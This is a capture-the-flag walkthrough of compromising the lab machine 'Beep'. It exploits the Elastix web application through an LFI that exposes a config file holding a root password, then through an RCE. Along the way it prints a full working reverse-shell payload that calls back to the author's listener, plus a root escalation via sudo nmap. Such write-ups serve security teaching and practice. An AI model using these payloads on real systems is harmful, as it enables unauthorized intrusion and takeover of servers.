Initial Enumeration
Nmap
I begin by with an Nmap scan of the target with nmap -sC -sV -oA nmap/beep-initial 10.129.255.146 -Pn which returned:
─$ nmap -sC -sV -oA nmap/beep-initial 10.129.255.146 -Pn Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-28 20:19 BST Nmap scan report for 10.129.229.183 Host is up (0.038s latency). Not shown: 988 closed tcp ports (conn-refused) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 4.3 (protocol 2.0) | ssh-hostkey: | 1024 ad:ee:5a:bb:69:37:fb:27:af:b8:30:72:a0:f9:6f:53 (DSA) |_ 2048 bc:c6:73:59:13:a1:8a:4b:55:07:50:f6:65:1d:6d:0d (RSA) 25/tcp open smtp? |_smtp-commands: Couldn't establish connection on port 25 80/tcp open http Apache httpd 2.2.3 |_http-server-header: Apache/2.2.3 (CentOS) |_http-title: Did not follow redirect to https://10.129.255.146/ 110/tcp open pop3? 111/tcp open rpcbind 2 (RPC #100000) | rpcinfo: | program version port/proto service | 100000 2 111/tcp rpcbind | 100000 2 111/udp rpcbind | 100024 1 853/udp status |_ 100024 1 856/tcp status 143/tcp open imap? 443/tcp open ssl/http Apache httpd 2.2.3 ((CentOS)) |_http-server-header: Apache/2.2.3 (CentOS) | ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=-- | Not valid before: 2017-04-07T08:22:08 |_Not valid after: 2018-04-07T08:22:08 |_http-title: Elastix - Login page | http-robots.txt: 1 disallowed entry |_/ |_ssl-date: 2024-07-28T19:23:41+00:00; 0s from scanner time. 993/tcp open imaps? 995/tcp open pop3s? 3306/tcp open mysql? 4445/tcp open upnotifyp? 10000/tcp open http MiniServ 1.570 (Webmin httpd) |_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1). Service Info: Host: 127.0.0.1
SMTP
I executed Nmap’s SMTP scripts against the target to see if anything interesting was returned:
nmap 10.129.255.146 --script=smtp* -p 25
But nothing interesting was revealed:
└─$ nmap 10.129.255.146 --script=smtp* -p 25 Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-29 20:01 BST Nmap scan report for 10.129.255.146 Host is up (0.016s latency). PORT STATE SERVICE 25/tcp open smtp | smtp-enum-users: |_ Couldn't establish connection on port 25 |_smtp-open-relay: Couldn't establish connection on port 25 |_smtp-commands: Couldn't establish connection on port 25
HTTP
Next, I moved on to the HTTP server on port 80 which redirected me to HTTPS. An issue I had here was the version of TLS used by the target site wasn’t supported by my version of Firefox.
To solve this I navigated to about:config in Firefox and searched for the value security.tls.version.min and changed the value from 3 to 1 – this solved the issue and I was able to load the webpage. Remember to switch back to 3 once finished with the box to avoid any possible security issues with Firefox.
The webpage showed that the Elastix application was installed:
I couldn’t identify the version of Elastix in use so I used Searchsploit to see what, if any, exploits were available for the application:
└─$ searchsploit elastix --------------------------------------------------------------------------------------------------------------------------------------------------- Exploit Title | Path --------------------------------------------------------------------------------------------------------------------------------------------------- Elastix - 'page' Cross-Site Scripting | php/webapps/38078.py Elastix - Multiple Cross-Site Scripting Vulnerabilities | php/webapps/38544.txt Elastix 2.0.2 - Multiple Cross-Site Scripting Vulnerabilities | php/webapps/34942.txt Elastix 2.2.0 - 'graph.php' Local File Inclusion | php/webapps/37637.pl Elastix 2.x - Blind SQL Injection | php/webapps/36305.txt Elastix < 2.5 - PHP Code Injection | php/webapps/38091.php FreePBX 2.10.0 / Elastix 2.2.0 - Remote Code Execution | php/webapps/18650.py
The first three exploits were XSS based so I skipped these and started with the graph.php LFI exploit.
I examined the code for the exploit with searchsploit -x php/webapps/37637.pl and it showed that the LFI could be triggered by visiting the following URL which, if vulnerable, should display the /etc/passwd file:
/vtigercrm/graph.php?current_language=../../../../../../../..//etc/passwd%00&module=Accounts&action

Visiting the URL in Firefox did return the /etc/passwd file for the target machine:

After some searching online,I found that credentials for the Elastix application are stored in the /etc/elastix.conf file so I used the LFI to access this and found the following passwords:
The password worked for logging in to the application with the username admin.

Once logged in, I navigated to the PBX tab and found an extension of 233 for a user called Fanis – this will be used later:
The config file also showed that the same password should have also worked for the MySQL root user – whilst mysql was running on the target, the MySQL server was not allowing connections from my IP address.
I also noticed that the working LFI vulnerability is listed by Searchsploit as being for version 2.2.0 of Elastix. Searchsploit also lists a RCE vulnerability for this version of Elastix.
I reviewed the code for the exploit with searchsploit -x php/webapps/18650.py and found that the payload to trigger a reverse shell was:
/recordings/misc/callme_page.php?action=c&callmenum='+str(extension)+'@from-internal/n%0D%0AApplication:%20system%0D%0AData:%20perl%20-MIO%20-e%20%27%24p%3dfork%3bexit%2cif%28%24p%29%3b%24c%3dnew%20IO%3a%3aSocket%3a%3aINET%28PeerAddr%2c%22'+str(lhost)+'%3a'+str(lport)+'%22%29%3bSTDIN-%3efdopen%28%24c%2cr%29%3b%24%7e-%3efdopen%28%24c%2cw%29%3bsystem%24%5f%20while%3c%3e%3b%27%0D%0A%0D%0A
This was part of a Python script but, as the payload was fairly simple, I decided to just modify the payload rather than utilise the script. I modified the placeholders in the payload as follows:
- Changed
str(extension)to233– this was the value of the extension for theFanisuser found earlier - Changed
str(lhost)to the IP address of my Kali machine - Changed
str(lportto4444which is the port I listened on on my Kali machine to catch the reverse shell
This gave me the final payload of:
/recordings/misc/callme_page.php?action=c&callmenum=233@from-internal/n%0D%0AApplication:%20system%0D%0AData:%20perl%20-MIO%20-e%20%27%24p%3dfork%3bexit%2cif%28%24p%29%3b%24c%3dnew%20IO%3a%3aSocket%3a%3aINET%28PeerAddr%2c%2210.10.14.85%3a4444%22%29%3bSTDIN-%3efdopen%28%24c%2cr%29%3b%24%7e-%3efdopen%28%24c%2cw%29%3bsystem%24%5f%20while%3c%3e%3b%27%0D%0A%0D%0A
I set up a netcat listener on my Kali machine with nc -lvnp 4444 and used Firefox to visit the payload generated above. I received a callback on my Kali machine from the asterisk user:
└─$ nc -lvnp 4444 listening on [any] 4444 ... connect to [10.10.14.85] from (UNKNOWN) [10.129.255.147] 34765 id uid=100(asterisk) gid=101(asterisk)
I upgraded my shell with python -c 'import pty;pty.spawn("/bin/bash")' and then backgrounded the session with Ctrl+Z. I then entered stty raw -echo; fg before pressing Enter twice to get back into the shell. I finally entered export TERM=xterm.
The user.txt flag was found in the /home/fanis directory:
bash-3.2$ cat /home/fanis/user.txt c9c**************************22d
Privilege Escalation
I used sudo -l to see whether I was able to run any commands with elevated privileges and it turned out that there were many that I could run as the root user without a password:
bash-3.2$ sudo -l
Matching Defaults entries for asterisk on this host:
env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE INPUTRC KDEDIR
LS_COLORS MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE LC_COLLATE
LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES LC_MONETARY LC_NAME LC_NUMERIC
LC_PAPER LC_TELEPHONE LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET
XAUTHORITY"
User asterisk may run the following commands on this host:
(root) NOPASSWD: /sbin/shutdown
(root) NOPASSWD: /usr/bin/nmap
(root) NOPASSWD: /usr/bin/yum
(root) NOPASSWD: /bin/touch
(root) NOPASSWD: /bin/chmod
(root) NOPASSWD: /bin/chown
(root) NOPASSWD: /sbin/service
(root) NOPASSWD: /sbin/init
(root) NOPASSWD: /usr/sbin/postmap
(root) NOPASSWD: /usr/sbin/postfix
(root) NOPASSWD: /usr/sbin/saslpasswd2
(root) NOPASSWD: /usr/sbin/hardware_detector
(root) NOPASSWD: /sbin/chkconfig
(root) NOPASSWD: /usr/sbin/elastix-helper
I checked GTFOBins https://gtfobins.github.io/ to see if I could use any of these to elevate my privileges. It showed that Nmap can spawn a shell on the system which, as I can run the command as the root user, means I should be able to get a root shell.
I needed to run Nmap in interactive mode which I did with sudo nmap --interactive. Once in Nmap, I dropped into a shell with !sh. Once I had done this, I checked which account I was with id and find out that I was root:
bash-3.2$ sudo nmap --interactive Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ ) Welcome to Interactive Mode -- press h <enter> for help nmap> !sh sh-3.2# id uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
The root.txt flag was found in the /root directory:
sh-3.2# cat /root/root.txt 6fd**************************0fc
Post Exploitation
This machine had lots of open ports so, after getting the root flag, I decided to go back and see if any of these would have also allowed me to exploit the machine.
SSH
The password that I retrieved from /etc/elastix.conf via the LFI (jEhdIekWmdjE) is also the root users password so it would have been possible at this point to log in as the root user, grab the flags and be done with the machine.
Due to the configuration of SSH, in order to log in, I needed to pass a number of flags in my SSH command that I wouldn’t normally. These were easy to find by Googling the error messages received. I began by trying to connect with ssh root@10.129.229.183 which gave the following response:
└─$ ssh root@10.129.229.183 Unable to negotiate with 10.129.229.183 port 22: no matching key exchange method found. Their offer: diffie-hellman-group-exchange-sha1,diffie-hellman-group14-sha1,diffie-hellman-group1-sha1
I found that I needed to add the -oKexAlgorithms=+diffie-hellman-group1-sha1 flag to get round this but this gave me a new error:
└─$ ssh -oKexAlgorithms=+diffie-hellman-group1-sha1 root@10.129.229.183 Unable to negotiate with 10.129.229.183 port 22: no matching host key type found. Their offer: ssh-rsa,ssh-dss
I now needed to add the -oHostKeyAlgorithms=+ssh-dss flag which now allowed me to log in as the root user
Webmin
Nmap also showed the the target machine was running a web server on port 10000 so I also took a look at this. Navigating to port 10000 in Firefox revealed that it was running Webmin which is a web-based server management control panel.
It turned out that the root:jEhdIekWmdjE credential combination also work to log in to this application. Under the Others heading in the menu there is a Command Shell option which allows commands to be run on the server as the logged in user – in this case, root. This means that the flags could be read from here or a reverse shell run to connect back to my attack machine.